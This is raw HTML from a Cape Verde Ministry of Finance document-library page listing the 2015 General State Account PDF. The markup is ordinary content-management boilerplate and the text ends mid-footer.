href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302397&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId=302397&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId" type="hidden" value="302397"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId" type="hidden" value="198414"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId" type="hidden" value="302397"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId" type="hidden" value="198414"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302397?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_qfkd__column1__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Contas Geral do Estado 2015</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 1 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Contas Geral do Estado 2015 </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formDate"     type="hidden" value="1768618997157"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302397"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId"     type="hidden" value="198414"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesSearchContainer"> <div class="list-group-header"> <div class="list-group-header-title"> Documentos </div> </div> <ul class="list-group list-group-notification show-quick-actions-on-hover"> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="CONTA GERAL DO ESTADO 2015.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_rowIdsFileEntry" title="Selecionar" type="checkbox" value="302678" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/302397/CONTA+GERAL+DO+ESTADO+2015.pdf/a77334b3-5026-d5f4-30f8-5cfa4f67a139?version=1.0&amp;t=1562604422230&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/302397/CONTA+GERAL+DO+ESTADO+2015.pdf/a77334b3-5026-d5f4-30f8-5cfa4f67a139?version=1.0&amp;t=1562604422230&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 6 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view_file/302678?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397" > CONTA GERAL DO ESTADO 2015.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="lfr-template list-group-item"></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=2T2evuX6" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=2T2evuX6" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=%7BfolderId%7D&amp;p_auth=2T2evuX6" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768618997282"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li 